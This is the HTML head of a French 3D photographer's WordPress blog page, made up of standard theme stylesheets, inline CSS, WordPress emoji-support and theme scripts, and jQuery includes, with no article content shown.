

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cedric-u.com/blog/
body_size: 16621
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">

	<title>blog &#8211; Cedric Uebersax Photographe 3D</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" href="https://fonts.gstatic.com/s/abel/v12/MwQ5bhbm2POE2V9BPbh5uGM.woff2" as="font" type="font/woff2" crossorigin>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Cedric Uebersax Photographe 3D &raquo; Flux" href="https://cedric-u.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cedric Uebersax Photographe 3D &raquo; Flux des commentaires" href="https://cedric-u.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cedric-u.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ba_css-css' href='https://cedric-u.com/wp-content/plugins/wpw_ba_viewer/wpw_ba.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kalium-css-loaders-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/css/loaders.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cedric-u.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cedric-u.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://cedric-u.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cedric-u.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://cedric-u.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://cedric-u.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://cedric-u.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://cedric-u.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://cedric-u.com/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1.7.14' media='all' />
<link rel='stylesheet' id='typolab-abel-font-font-1-css' href='https://fonts.googleapis.com/css2?family=Abel&#038;display=swap&#038;ver=4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: var(--k-color-1);--wp--preset--color--color-2: var(--k-color-2);--wp--preset--color--color-3: var(--k-color-3);--wp--preset--color--color-4: var(--k-color-4);--wp--preset--color--color-5: var(--k-color-5);--wp--preset--color--color-6: var(--k-color-6);--wp--preset--color--color-7: var(--k-color-7);--wp--preset--color--color-8: var(--k-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: min(1.129vw, calc(var(--k-block-spacing-base) / 2));--wp--preset--spacing--30: min(1.736vw, calc(var(--k-block-spacing-base) / 1.3));--wp--preset--spacing--40: min(2.258vw, var(--k-block-spacing-base));--wp--preset--spacing--50: min(2.935vw, calc(var(--k-block-spacing-base) * 1.3));--wp--preset--spacing--60: min(4.516vw, calc(var(--k-block-spacing-base) * 2));--wp--preset--spacing--70: min(9.032vw, calc(var(--k-block-spacing-base) * 4));--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--10: min(0.564vw, calc(var(--k-block-spacing-base) / 4));--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--k-container-max-width);--wp--style--global--wide-size: calc(var(--k-container-max-width) + var(--k-wide-align-offset) * 2); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-color-1-color{color: var(--wp--preset--color--color-1) !important;}.has-color-2-color{color: var(--wp--preset--color--color-2) !important;}.has-color-3-color{color: var(--wp--preset--color--color-3) !important;}.has-color-4-color{color: var(--wp--preset--color--color-4) !important;}.has-color-5-color{color: var(--wp--preset--color--color-5) !important;}.has-color-6-color{color: var(--wp--preset--color--color-6) !important;}.has-color-7-color{color: var(--wp--preset--color--color-7) !important;}.has-color-8-color{color: var(--wp--preset--color--color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-color-1-background-color{background-color: var(--wp--preset--color--color-1) !important;}.has-color-2-background-color{background-color: var(--wp--preset--color--color-2) !important;}.has-color-3-background-color{background-color: var(--wp--preset--color--color-3) !important;}.has-color-4-background-color{background-color: var(--wp--preset--color--color-4) !important;}.has-color-5-background-color{background-color: var(--wp--preset--color--color-5) !important;}.has-color-6-background-color{background-color: var(--wp--preset--color--color-6) !important;}.has-color-7-background-color{background-color: var(--wp--preset--color--color-7) !important;}.has-color-8-background-color{background-color: var(--wp--preset--color--color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-color-1-border-color{border-color: var(--wp--preset--color--color-1) !important;}.has-color-2-border-color{border-color: var(--wp--preset--color--color-2) !important;}.has-color-3-border-color{border-color: var(--wp--preset--color--color-3) !important;}.has-color-4-border-color{border-color: var(--wp--preset--color--color-4) !important;}.has-color-5-border-color{border-color: var(--wp--preset--color--color-5) !important;}.has-color-6-border-color{border-color: var(--wp--preset--color--color-6) !important;}.has-color-7-border-color{border-color: var(--wp--preset--color--color-7) !important;}.has-color-8-border-color{border-color: var(--wp--preset--color--color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kalium-theme-bootstrap-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/css/bootstrap.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-base-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/css/base.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-portfolio-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/css/portfolio.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-wpbakery-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/css/wpbakery.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-icons-default-css' href='https://cedric-u.com/wp-content/themes/kalium/assets/icons/main.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-style-css' href='https://cedric-u.com/wp-content/themes/kalium/style.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='pixproof_inuit-css' href='https://cedric-u.com/wp-content/plugins/pixproof/assets/css/inuit.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='pixproof_magnific-popup-css' href='https://cedric-u.com/wp-content/plugins/pixproof/assets/css/mangnific-popup.css?ver=2.0.0' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
/**
 * @package kalium
 * @version 4.3
 * @author  Laborator
 * @see     {@link https://kaliumtheme.com}
 * @build   1759150646
 */
!function(){"use strict";const n="kalium",o=`dataLayer${(n=>{const o="0123456789abcdef";let t="";for(let a=0;a<n;a++){const n=Math.floor(16*Math.random());t+=o.charAt(n)}return t})(6)}`;window[o]=window[o]||[],window[n]=function(){window[o].push(arguments)},window.labThemeAPI=n,window.labThemeDataLayer=o}();

/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
var ajaxurl = ajaxurl || "https:\/\/cedric-u.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
	<script>
		document.addEventListener("load",(function(e){if("loading"===document.readyState&&"IMG"===e.target.tagName&&e.target.complete){var t=e.target.parentElement;"PICTURE"===t.tagName&&(t=t.parentElement),t.classList.contains("image-placeholder")&&t.classList.add("loaded")}}),!0);
	</script>
	<script>window.wpb_disable_full_width_row_js = true</script><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'mediaPlayer', {"handler":"kalium-videojs","options":{"autoplay":"yes","loop":false,"skin":"minimal","useDefaultYouTubePlayer":true,"libraryLoadStrategy":"viewport"}} );
/* ]]> */
</script>

<style data-font-appearance-settings>body {
	--k-body-font-size: 15px;
}
.site-header .top-header-bar {
	font-size: 14px;
}</style><style data-custom-selectors>h1, .h1, .page-heading h1, h2, .h2, .page-heading h2, h3, .h3, .page-heading h3, h4, .h4, .page-heading h4, h5, .h5, .page-heading h5, h6, .h6, .page-heading h6 {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}body, p {font-family:"Abel";font-style:normal;font-weight:normal;font-size:16px}.blog h1.page-heading--title, .home .section-title h1 {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:125px}@media screen and (max-width:992px) {.blog h1.page-heading--title, .home .section-title h1 {font-size:40px}}@media screen and (max-width:768px) {.blog h1.page-heading--title, .home .section-title h1 {font-size:50px}}.home .auto-type-element {font-family:"Abel";font-style:normal;font-weight:normal;font-size:16px}.blog-posts .post-item .post-details .post-title a {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:20px}.blog-posts .post-item .post-details .post-meta.category, .blog-posts .post-item .post-details .post-meta.date {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:11px}.single-post .post .post-meta-only .post-meta {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:11px}.product-filter ul {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.single-post .post .post-share-networks .share-title {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.button {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.single-post .post .author-info--details .author-name {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.menu-bar .show-menu-text {font-family:"Abel";font-style:normal;font-weight:normal}</style>
<style data-inline-style="theme-vars">:root {--k-content-width: 1116px;}</style>
<script type="text/javascript" src="https://cedric-u.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/plugins/wpw_ba_viewer/jquery.easing.1.3.js?ver=6.8.3" id="jquery_easing-js"></script>
